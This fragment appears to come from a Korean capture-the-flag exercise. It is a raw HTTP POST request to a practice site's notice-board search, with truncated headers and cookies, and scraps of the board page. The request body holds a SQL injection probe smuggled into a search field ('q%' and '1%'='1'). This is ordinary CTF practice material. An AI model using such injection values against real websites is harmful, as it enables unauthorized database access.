 POST /findSQLi_2/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Accept: text/html,application/xhtml+xml,application/xml;
Referer: http://ctf.segfaulthub.com:7777/findSQLi_2/notic
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-
%22trackerVersion%22%3A%224.0%22%2C%22identityField%22%3
Connection: keep-alive
option_val=username&board_result=q%' and '1%'='1&board_se
작성자 Search
연도 연도
User ID Title Views Dat
글쓰기